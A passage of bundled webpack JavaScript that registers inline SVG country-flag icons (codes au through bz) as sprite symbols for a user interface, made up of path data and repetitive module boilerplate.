  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"au\"><path fill=\"#10338c\" d=\"M0 0h513v342H0z\" /><g fill=\"#FFF\"><path d=\"M222.2 170.7c.3-.3.5-.6.8-.9-.2.3-.5.6-.8.9M188 212.6l11 22.9 24.7-5.7-11 22.8 19.9 15.8-24.8 5.6.1 25.4-19.9-15.9-19.8 15.9.1-25.4-24.8-5.6 19.9-15.8-11.1-22.8 24.8 5.7zm197.9 28.5 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.6v12.2l-9.4-7.6-9.5 7.6.1-12.2-11.8-2.6 9.5-7.5-5.3-10.9 11.8 2.7zm-48.6-116 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.7v12.1l-9.4-7.6-9.5 7.6.1-12.1-11.9-2.7 9.5-7.5-5.3-10.9L332 136zm48.6-66.2 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.7v12.1l-9.4-7.6-9.5 7.6.1-12.1-11.8-2.7 9.5-7.5-5.3-10.9 11.8 2.7zm42.5 49.7 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.6V150l-9.4-7.6-9.5 7.6v-12.2l-11.8-2.6 9.5-7.5-5.3-10.9 11.8 2.7zM398 166.5l4.1 12.7h13.3l-10.8 7.8 4.2 12.7-10.8-7.9-10.8 7.9 4.1-12.7-10.7-7.8h13.3z\" /><path d=\"M254.8 0v30.6l-45.1 25.1h45.1V115h-59.1l59.1 32.8v22.9h-26.7l-73.5-40.9v40.9H99v-48.6l-87.4 48.6H-1.2v-30.6L44 115H-1.2V55.7h59.1L-1.2 22.8V0h26.7L99 40.8V0h55.6v48.6L242.1 0z\" /></g><path fill=\"#D80027\" d=\"M142.8 0h-32v69.3h-112v32h112v69.4h32v-69.4h112v-32h-112z\" /><path fill=\"#0052B4\" d=\"m154.6 115 100.2 55.7v-15.8L183 115z\" /><path fill=\"#FFF\" d=\"m154.6 115 100.2 55.7v-15.8L183 115z\" /><path fill=\"#D80027\" d=\"m154.6 115 100.2 55.7v-15.8L183 115zm-83.9 0-71.9 39.9v15.8L99 115z\" /><path fill=\"#0052B4\" d=\"M99 55.7-1.2 0v15.7l71.9 40z\" /><path fill=\"#FFF\" d=\"M99 55.7-1.2 0v15.7l71.9 40z\" /><path fill=\"#D80027\" d=\"M99 55.7-1.2 0v15.7l71.9 40zm84 0 71.8-40V0L154.6 55.7z\" /></symbol>"
});
var au_result = browser_sprite_build_default().add(au_symbol);
/* harmony default export */ const au = ((/* unused pure expression or super */ null && (au_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/aw.svg


var aw_symbol = new (browser_symbol_default())({
  "id": "aw",
  "use": "aw-usage",
  "viewBox": "0 0 363 242",
  "content": "<symbol viewBox=\"0 0 363 242\" aria-hidden=\"true\" id=\"aw\"><path fill=\"#338AF3\" d=\"M0 0h363v242H0z\" /><path fill=\"#FFF\" d=\"M57 96.9 14.7 78.2 57 59.6l18.6-42.2 18.6 42.2 42.3 18.6-42.3 18.7-18.6 42.2z\" /><path fill=\"#f30028\" d=\"m75.6 40.6 11.5 26.1 26.1 11.5-26.1 11.5-11.5 26.1-11.5-26.1L38 78.2l26.1-11.5z\" /><path fill=\"#FFDA44\" d=\"M0 152.2h363v15.7H0zm0 31.4h363v15.7H0z\" /></symbol>"
});
var aw_result = browser_sprite_build_default().add(aw_symbol);
/* harmony default export */ const aw = ((/* unused pure expression or super */ null && (aw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ax.svg


var ax_symbol = new (browser_symbol_default())({
  "id": "ax",
  "use": "ax-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ax\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFDA44\" d=\"M513 210.9H202.2V342h-79.8V210.9H0v-79.8h122.4V0h79.8v131.1H513v61.2z\" /><path fill=\"#D80027\" d=\"M513 149.7v42.6H183.7V342H141V192.3H0v-42.6h141V0h42.7v149.7z\" /></symbol>"
});
var ax_result = browser_sprite_build_default().add(ax_symbol);
/* harmony default export */ const ax = ((/* unused pure expression or super */ null && (ax_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/az.svg


var az_symbol = new (browser_symbol_default())({
  "id": "az",
  "use": "az-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"az\"><path fill=\"#ef3340\" d=\"M0 0h513v342H0z\" /><path fill=\"#00b5e2\" d=\"M0 0h513v114H0z\" /><path fill=\"#509e2f\" d=\"M0 228h513v114H0z\" /><g fill=\"#FFF\"><path d=\"M265.6 212.6c-23 0-41.6-18.6-41.6-41.6s18.6-41.6 41.6-41.6c7.2 0 13.9 1.8 19.8 5-9.2-9-21.9-14.6-35.8-14.6-28.3 0-51.2 22.9-51.2 51.2s22.9 51.2 51.2 51.2c13.9 0 26.6-5.6 35.8-14.6-5.9 3.2-12.6 5-19.8 5\" /><path d=\"m297.6 142.2 5.5 15.5 14.9-7.1-7.1 14.9 15.5 5.5-15.5 5.5 7.1 14.9-14.9-7.1-5.5 15.5-5.5-15.5-14.9 7.1 7.1-14.9-15.5-5.5 15.5-5.5-7.1-14.9 14.9 7.1z\" /></g></symbol>"
});
var az_result = browser_sprite_build_default().add(az_symbol);
/* harmony default export */ const az = ((/* unused pure expression or super */ null && (az_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ba.svg


var ba_symbol = new (browser_symbol_default())({
  "id": "ba",
  "use": "ba-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ba\"><path fill=\"#10338C\" d=\"M0 0h513.1v342H0z\" /><path fill=\"#F6C500\" d=\"M99.9 0h342v342\" /><g fill=\"#FFF\"><path d=\"M19.9 21.1 40.3 6.2 60.9 21 54 0H26.7z\" /><path d=\"M92.3 25.5 84.4 1.3l-7.8 24.2H51.3l20.5 14.8-7.8 24 20.4-14.8L105 64.3l-7.9-24 20.5-14.9z\" /><path d=\"m136.3 69.2-7.8-24-7.8 24H95.5l20.4 14.9-7.8 24 20.4-14.8 20.6 14.8-7.8-24 20.4-14.9z\" /><path d=\"m179.4 112.3-7.8-24.1-7.8 24.1h-25.3l20.5 14.9-7.8 24 20.4-14.8 20.6 14.8-7.9-24 20.5-15z\" /><path d=\"m222.5 155.3-7.8-24-7.8 24h-25.4l20.6 15-7.8 24 20.4-14.9 20.4 14.9-7.8-24 20.6-15z\" /><path d=\"m265.6 198.4-7.8-24-7.8 24h-25.4l20.6 14.9-7.8 24.1 20.4-14.9 20.4 14.9-7.8-24.2 20.5-14.8z\" /><path d=\"m308.7 241.5-7.9-24-7.8 24h-25.3l20.5 14.8-7.9 24.2 20.6-14.9 20.4 14.8-7.8-24.1 20.5-14.8z\" /><path d=\"m351.7 284.6-7.8-24.2-7.8 24.2h-25.3l20.4 14.8-7.8 24.1 20.5-14.9 20.5 14.9-7.8-24.1 20.4-14.8z\" /><path d=\"m387 303.5-7.9 24.1-25.3.1 19.8 14.3h26.6l19.9-14.4h-25.3z\" /></g></symbol>"
});
var ba_result = browser_sprite_build_default().add(ba_symbol);
/* harmony default export */ const ba = ((/* unused pure expression or super */ null && (ba_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bb.svg


var bb_symbol = new (browser_symbol_default())({
  "id": "bb",
  "use": "bb-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bb\"><path fill=\"#ffc726\" d=\"M0 0h513v342H0z\" /><path fill=\"#00267f\" d=\"M0 0h171v342H0zm342 0h171v342H342z\" /><path d=\"m325.74 101.02-31.97 12.4c-.68 1.35-5.79 7.54-8.18 53.06h-17.05v-60.42L256 78.68l-12.54 27v60.8H226.4c-2.39-45.53-7.8-52.48-8.47-53.84l-31.68-11.63c.15.31 15.4 31.34 15.4 78.01v12.54h41.81v71.07h25.08v-71.07h41.81v-12.54c0-24.13 4.17-44.02 7.68-56.46 3.82-13.57 7.7-21.49 7.74-21.57z\" /></symbol>"
});
var bb_result = browser_sprite_build_default().add(bb_symbol);
/* harmony default export */ const bb = ((/* unused pure expression or super */ null && (bb_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bd.svg


var bd_symbol = new (browser_symbol_default())({
  "id": "bd",
  "use": "bd-usage",
  "viewBox": "0 85.333 513 342",
  "content": "<symbol viewBox=\"0 85.333 513 342\" aria-hidden=\"true\" id=\"bd\"><path fill=\"#2d6e41\" d=\"M0 85.331h513v342H0z\" /><circle cx=\"218.902\" cy=\"256.5\" r=\"115\" fill=\"#F40B32\" /></symbol>"
});
var bd_result = browser_sprite_build_default().add(bd_symbol);
/* harmony default export */ const bd = ((/* unused pure expression or super */ null && (bd_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/be.svg


var be_symbol = new (browser_symbol_default())({
  "id": "be",
  "use": "be-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"be\"><path fill=\"#fdda25\" d=\"M0 0h513v342H0z\" /><path d=\"M0 0h171v342H0z\" /><path fill=\"#ef3340\" d=\"M342 0h171v342H342z\" /></symbol>"
});
var be_result = browser_sprite_build_default().add(be_symbol);
/* harmony default export */ const be = ((/* unused pure expression or super */ null && (be_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bf.svg


var bf_symbol = new (browser_symbol_default())({
  "id": "bf",
  "use": "bf-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bf\"><path fill=\"#3d944f\" d=\"M0 0h513v342H0z\" /><path fill=\"#ef2b2d\" d=\"M0 0h513v171H0z\" /><path fill=\"#FFDA44\" d=\"m256 102.6 16.9 52h54.7l-44.2 32.2 16.8 52-44.2-32.1-44.2 32.1 16.8-52-44.2-32.2h54.7z\" /></symbol>"
});
var bf_result = browser_sprite_build_default().add(bf_symbol);
/* harmony default export */ const bf = ((/* unused pure expression or super */ null && (bf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bg.svg


var bg_symbol = new (browser_symbol_default())({
  "id": "bg",
  "use": "bg-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bg\"><path fill=\"#00966e\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M0 0h513v114H0z\" /><path fill=\"#d62612\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var bg_result = browser_sprite_build_default().add(bg_symbol);
/* harmony default export */ const bg = ((/* unused pure expression or super */ null && (bg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bh.svg


var bh_symbol = new (browser_symbol_default())({
  "id": "bh",
  "use": "bh-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bh\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"m222.8 34.3-85.2 34.2 85.2 34.1-85.2 34.1 85.2 34.1-85.2 34.1 85.2 34.1-85.2 34.1 85.2 34.1-85.2 34.8H0V0h137.6z\" /></symbol>"
});
var bh_result = browser_sprite_build_default().add(bh_symbol);
/* harmony default export */ const bh = ((/* unused pure expression or super */ null && (bh_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bi.svg


var bi_symbol = new (browser_symbol_default())({
  "id": "bi",
  "use": "bi-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bi\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#47a644\" d=\"M215.9 170.7 0 314.6V26.8zM513 26.8v287.8L297.1 170.7z\" /><path fill=\"#0052B4\" d=\"M513 26.8 296.1 170.7 513 314.6V342h-41.1L256 197.4 40.1 342H0v-27.4l215.9-143.9L0 26.8V0h40.1L256 143.9 471.9 0H513z\" /><path fill=\"#FFF\" d=\"M513 26.8 297.1 170.7 513 314.6V342h-40L256 197.4 39 342H0v-27.4l215.9-143.9L0 26.8V0h40.1L256 143.9 471.9 0H513z\" /><circle cx=\"251.6\" cy=\"170.7\" r=\"100.2\" fill=\"#FFF\" /><path fill=\"#D80027\" stroke=\"#47a644\" stroke-width=\"3\" d=\"m251.4 103.6 7.4 12.9h14.8l-7.4 12.8 7.4 12.8h-14.8l-7.4 12.9-7.4-12.9h-14.8l7.4-12.8-7.4-12.8H244zm38.8 66.7 7.4 12.9h14.8L305 196l7.4 12.8h-14.8l-7.4 12.9-7.4-12.9h-14.9l7.4-12.8-7.4-12.8h14.9zm-77.2 0 7.4 12.9h14.9l-7.4 12.8 7.4 12.8h-14.9l-7.4 12.9-7.4-12.9h-14.8l7.4-12.8-7.4-12.8h14.8z\" /></symbol>"
});
var bi_result = browser_sprite_build_default().add(bi_symbol);
/* harmony default export */ const bi = ((/* unused pure expression or super */ null && (bi_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bj.svg


var bj_symbol = new (browser_symbol_default())({
  "id": "bj",
  "use": "bj-usage",
  "viewBox": "0 85.333 513 342",
  "content": "<symbol viewBox=\"0 85.333 513 342\" aria-hidden=\"true\" id=\"bj\"><path fill=\"#008751\" d=\"M0 85.333h513v342H0z\" /><path fill=\"#fcd116\" d=\"M196.666 85.333H513v171H196.666z\" /><path fill=\"#e8112d\" d=\"M196.666 256H513v171H196.666z\" /></symbol>"
});
var bj_result = browser_sprite_build_default().add(bj_symbol);
/* harmony default export */ const bj = ((/* unused pure expression or super */ null && (bj_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bl.svg


var bl_symbol = new (browser_symbol_default())({
  "id": "bl",
  "use": "bl-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bl\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#E6BC00\" d=\"M157.31 199.76s-9.04 43.93-19.31 40.39c-10.62-3.54-17.53-18.76-17.53-18.76l-14.52 21.24s38.18 8.48 41.01 5.47c1.22-1.14 8.21-15.1 10.34-26.05v-22.29zm-56.13 60.57s-2.48 20.18-1.06 22.66c1.24 2.3 39.48 11.33 39.48 11.33s-24.96 16.46-29.74 20.54L91.8 284.94l-.71-24.61zm11.33-165.69s39.65 41.6 40.36 45.5c.71 3.72-4.25 3.19-4.25 3.19s-44.79-37.53-49.92-41.07c-5.31-3.55 13.81-7.62 13.81-7.62\" /><path fill=\"#ADADAD\" d=\"M99.41 104.73s16.99-.71 16.64-11.51c-.35-10.62-11.15-14.87-19.12-12.39-7.97 2.3-23.01 13.45-13.63 35.05 9.38 21.42 23.37 29.39 26.2 47.8 0 0-5.46 9.86-19.12.35-16.9-11.77-6.2-38.24-10.44-44.96-4.25-7.08-40.95-38.92-40.95-38.92s-30.24 39.37-18 74.92c16.95 49.21 51.74 31.98 64.61 36.76 0 0-42.13 61.96-49.57 67.09 0 0 24.08 8.32 47.8-18.76 0 0 5.84 9.74 7.08 20.18h10.27c4.78-26.2 51.51-64.26 49.92-82.32-1.77-21.25-49.21-49.39-51.69-73.29\" /><path fill=\"#E6BC00\" d=\"M359.17 201.27s8.96 42.43 19.23 38.89c10.62-3.54 17.53-18.76 17.53-18.76l14.52 21.24s-37 8.48-39.83 5.47c-1.21-1.14-9.32-13.79-11.52-24.66zm56.05 59.06s2.48 20.18 1.06 22.66c-1.24 2.3-39.48 11.33-39.48 11.33s24.96 16.46 29.74 20.54l18.06-29.92.71-24.61zM403.89 94.64s-39.65 41.6-40.36 45.5c-.71 3.72 4.25 3.19 4.25 3.19s44.79-37.53 49.92-41.07c5.14-3.55-13.81-7.62-13.81-7.62\" /><path fill=\"#125ECC\" d=\"M157.31 87.06H359.1v145.46c0 16.06-9.69 21.39-21.91 31.85l-45.92 39.41c-18.25 15.62-47.91 15.57-66.07 0l-46.01-39.43c-12.08-10.35-21.88-15.71-21.88-31.82z\" /><path fill=\"#FFE600\" d=\"M200.55 147.71c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41m57.65-3c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41m57.65 3c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41M214.96 274.43c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41c.01 7.96-6.45 14.41-14.41 14.41m43.24 14.42c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41c0 7.95-6.45 14.41-14.41 14.41m43.24-14.42c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41\" /><path fill=\"#D60537\" d=\"M157.31 175.36H359.1v57.65H157.31z\" /><path fill=\"#EACE00\" d=\"M142.9 43.82s57.65-14.41 115.31-14.41 115.31 14.41 115.31 14.41l-14.41 57.65s-50.45-14.41-100.89-14.41-100.89 14.41-100.89 14.41z\" /><path fill=\"#7A6920\" d=\"M258.2 72.65c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41m57.65 5c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41m-115.3 0c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41\" /><path fill=\"#ADADAD\" d=\"M365.08 178.02c-1.59 18.06 45.14 56.12 49.92 82.32h10.27c1.24-10.44 7.08-20.18 7.08-20.18 23.72 27.09 47.8 18.76 47.8 18.76-7.44-5.13-49.57-67.09-49.57-67.09 12.88-4.78 47.67 12.45 64.61-36.76 12.24-35.55-18-74.92-18-74.92s-36.7 31.84-40.95 38.92c-4.25 6.73 6.46 33.2-10.44 44.96-13.66 9.51-19.12-.35-19.12-.35 2.83-18.41 16.82-26.38 26.2-47.8 9.38-21.6-5.66-32.75-13.63-35.05-7.97-2.48-18.76 1.77-19.12 12.39-.35 10.8 16.64 11.51 16.64 11.51-2.48 23.9-49.92 52.04-51.69 73.29\" /><circle cx=\"258.2\" cy=\"204.19\" r=\"16.93\" fill=\"#FFF\" /></symbol>"
});
var bl_result = browser_sprite_build_default().add(bl_symbol);
/* harmony default export */ const bl = ((/* unused pure expression or super */ null && (bl_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bm.svg


var bm_symbol = new (browser_symbol_default())({
  "id": "bm",
  "use": "bm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bm\"><path fill=\"#c8102e\" d=\"M0 0h513v342H0z\" /><path fill=\"#012169\" d=\"M0 .1h256.5v171H0z\" /><path fill=\"#FFF\" d=\"M256 0h-22.6L160 48.9V0H96v48.9L22.6 0H0v22.7l46.1 30.7H0v64h46.1L0 148.1v22.6h22.6L96 121.8v48.9h64v-48.9l73.4 48.9H256v-22.6l-46.1-30.7H256v-64h-46.1L256 22.7z\" /><path fill=\"#c8102e\" d=\"M144 0h-32v69.4H0v32h112v69.3h32v-69.3h112v-32H144z\" /><path fill=\"#c8102e\" d=\"M0 170.7v-11l62.5-42.3h22.6L7.3 170.7zM7.3.1l77.8 53.2H62.5L0 11.1V.1zM256 .1v11l-62.5 42.3h-22.6L248.7.1zm-7.3 170.6-77.8-53.3h22.6l62.5 42.3v11z\" /><g transform=\"translate(13 5)\"><path fill=\"#fff\" d=\"M303.9 94.94v99.69c0 59.81 79.75 99.69 79.75 99.69s79.75-39.88 79.75-99.69V94.94z\" /><path fill=\"#2F8F22\" d=\"M436.37 254.44H330.93c23.13 25.08 52.72 39.88 52.72 39.88s29.59-14.8 52.72-39.88\" /><circle cx=\"383.65\" cy=\"214.56\" r=\"39.88\" fill=\"#65B5D2\" /><circle cx=\"343.77\" cy=\"194.63\" r=\"19.94\" fill=\"#c8102e\" /><circle cx=\"423.52\" cy=\"194.63\" r=\"19.94\" fill=\"#c8102e\" /><circle cx=\"383.65\" cy=\"154.75\" r=\"19.94\" fill=\"#c8102e\" /></g></symbol>"
});
var bm_result = browser_sprite_build_default().add(bm_symbol);
/* harmony default export */ const bm = ((/* unused pure expression or super */ null && (bm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bn.svg


var bn_symbol = new (browser_symbol_default())({
  "id": "bn",
  "use": "bn-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bn\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path d=\"m0 193.74 513 127.19V214.26L0 97.08z\" /><path fill=\"#FFF\" d=\"M513 234.26v-86.67L0 20.41v86.67\" /><g fill=\"#D80027\" stroke=\"#231F20\" stroke-miterlimit=\"10\" stroke-width=\"3\"><path d=\"M306.4 134.01a50.3 50.3 0 0 1 6.07 24.02c0 21.55-13.51 39.94-32.52 47.19v-59.51c5.7-1.19 10-6.37 10-12.59 6.9 0 12.5-5.75 12.5-12.85h-.42c6.9 0 12.91-5.75 12.91-12.85h-34.99V76.58l-14.99-27.71-15 27.71v30.84h-34.99c0 7.1 6.01 12.85 12.91 12.85h-.42c0 7.1 5.6 12.85 12.5 12.85 0 6.22 4.29 11.4 9.99 12.59v61.37c-22.09-5.39-38.48-25.3-38.48-49.05 0-8.7 2.2-16.88 6.07-24.02-10.96 11.21-17.72 26.53-17.72 43.44 0 34.32 27.82 62.15 62.15 62.15s62.15-27.83 62.15-62.15c0-16.91-6.77-32.24-17.72-43.44z\" /><path d=\"M198.46 226.81s20.69 27.71 66.5 27.71 66.5-27.71 66.5-27.71l13.47 28.37s-21.03 27.71-79.97 27.71-79.97-27.71-79.97-27.71zm-69.22-93.63h20.88l24.93 27.26v73.45h-26.28v-68.37zm270.76 0h-20.88l-24.93 27.26v73.45h26.27v-68.37z\" /></g></symbol>"
});
var bn_result = browser_sprite_build_default().add(bn_symbol);
/* harmony default export */ const bn = ((/* unused pure expression or super */ null && (bn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bo.svg


var bo_symbol = new (browser_symbol_default())({
  "id": "bo",
  "use": "bo-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bo\"><path fill=\"#d52b1e\" d=\"M0 0h513v114H0z\" /><path fill=\"#f9e300\" d=\"M0 114h513v114H0z\" /><path fill=\"#007934\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var bo_result = browser_sprite_build_default().add(bo_symbol);
/* harmony default export */ const bo = ((/* unused pure expression or super */ null && (bo_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bq.svg


var bq_symbol = new (browser_symbol_default())({
  "id": "bq",
  "use": "bq-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bq\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#012a87\" d=\"M0 342h513V0z\" /><path fill=\"#f9d90f\" d=\"M250.4 0H0v166.9z\" /><path fill=\"#dc171d\" d=\"m140.4 118.3 12.2 21.2h24.5l-12.3 21.1 12.3 21.2h-24.5L140.4 203l-12.2-21.2h-24.5l12.3-21.2-12.3-21.1h24.5z\" /><circle cx=\"140.4\" cy=\"160.6\" r=\"57.7\" fill=\"none\" stroke=\"#000\" stroke-miterlimit=\"10\" stroke-width=\"9\" /></symbol>"
});
var bq_result = browser_sprite_build_default().add(bq_symbol);
/* harmony default export */ const bq = ((/* unused pure expression or super */ null && (bq_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/br.svg


var br_symbol = new (browser_symbol_default())({
  "id": "br",
  "use": "br-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"br\"><path fill=\"#009b3a\" d=\"M0 0h513v342H0z\" /><path fill=\"#fedf00\" d=\"m256.5 19.3 204.9 151.4L256.5 322 50.6 170.7z\" /><circle cx=\"256.5\" cy=\"171\" r=\"80.4\" fill=\"#FFF\" /><path fill=\"#002776\" d=\"M215.9 165.7c-13.9 0-27.4 2.1-40.1 6 .6 43.9 36.3 79.3 80.3 79.3 27.2 0 51.3-13.6 65.8-34.3-24.9-31-63.2-51-106-51m119 20.3c.9-5 1.5-10.1 1.5-15.4 0-44.4-36-80.4-80.4-80.4-33.1 0-61.5 20.1-73.9 48.6 10.9-2.2 22.1-3.4 33.6-3.4 46.8.1 89 19.5 119.2 50.6\" /></symbol>"
});
var br_result = browser_sprite_build_default().add(br_symbol);
/* harmony default export */ const br = ((/* unused pure expression or super */ null && (br_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bs.svg


var bs_symbol = new (browser_symbol_default())({
  "id": "bs",
  "use": "bs-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bs\"><path fill=\"#ffc72c\" d=\"M0 0h513v342H0z\" /><path fill=\"#00778b\" d=\"M0 0h513v114H0zm0 228h513v114H0z\" /><path d=\"M256 171 0 342V0z\" /></symbol>"
});
var bs_result = browser_sprite_build_default().add(bs_symbol);
/* harmony default export */ const bs = ((/* unused pure expression or super */ null && (bs_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bt.svg


var bt_symbol = new (browser_symbol_default())({
  "id": "bt",
  "use": "bt-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bt\"><path fill=\"#FF7415\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFDA44\" d=\"M513 0H0v342\" /><path fill=\"none\" stroke=\"#FFF\" stroke-miterlimit=\"10\" stroke-width=\"42\" d=\"M128.7 255.5s35 54 67.3 32.4c56.9-37.9-68.9-108.6-2.9-152.6 58.3-38.8 76.6 103.5 137.6 62.8 59-39.3-64.7-111.4-9.2-148.4 33.4-22.2 67.1 32.6 67.1 32.6\" /></symbol>"
});
var bt_result = browser_sprite_build_default().add(bt_symbol);
/* harmony default export */ const bt = ((/* unused pure expression or super */ null && (bt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bv.svg


var bv_symbol = new (browser_symbol_default())({
  "id": "bv",
  "use": "bv-usage",
  "viewBox": "0 33.333 1100 733.333",
  "content": "<symbol viewBox=\"0 33.333 1100 733.333\" aria-hidden=\"true\" id=\"bv\"><path fill=\"#ef2b2d\" d=\"M0 0h1100v800H0z\" /><path fill=\"#fff\" d=\"M300 0h200v800H300z\" /><path fill=\"#fff\" d=\"M0 300h1100v200H0z\" /><path fill=\"#002868\" d=\"M350 0h100v800H350z\" /><path fill=\"#002868\" d=\"M0 350h1100v100H0z\" /></symbol>"
});
var bv_result = browser_sprite_build_default().add(bv_symbol);
/* harmony default export */ const bv = ((/* unused pure expression or super */ null && (bv_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bw.svg


var bw_symbol = new (browser_symbol_default())({
  "id": "bw",
  "use": "bw-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bw\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#6da9d2\" d=\"M0 238h513v104H0zM0 0h513v104H0z\" /><path d=\"M0 125.5h513v89.656H0z\" /></symbol>"
});
var bw_result = browser_sprite_build_default().add(bw_symbol);
/* harmony default export */ const bw = ((/* unused pure expression or super */ null && (bw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/by.svg


var by_symbol = new (browser_symbol_default())({
  "id": "by",
  "use": "by-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"by\"><path fill=\"#007C30\" d=\"M0 0h513v342H0z\" /><path fill=\"#CE1720\" d=\"M0 230h513V0H0\" /><path fill=\"#FFF\" d=\"M100 230V0H0v342h513-413z\" /><path fill=\"#CE1720\" d=\"M28 159.6 8.6 128.2 28 97.4l19.3 30.8zm44.6 0-19.3-31.4 19.3-30.8L92 128.2zM28 241.2 8.6 209.8 28 179l19.3 30.8zm44.6 0-19.3-31.4L72.6 179 92 209.8z\" /><path fill=\"none\" stroke=\"#CE1720\" stroke-width=\"7\" d=\"m28 73.8-16.1-26L28 22.2l16 25.6zm44.6 0-16-26 16-25.6 16.1 25.6zM28 318l-16.1-26.1L28 266.3l16 25.6zm44.6 0-16-26.1 16-25.6 16.1 25.6z\" /></symbol>"
});
var by_result = browser_sprite_build_default().add(by_symbol);
/* harmony default export */ const by = ((/* unused pure expression or super */ null && (by_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bz.svg


var bz_symbol = new (browser_symbol_default())({
  "id": "bz",
  "use": "bz-usage",
  "viewBox": "0 0 513 342",
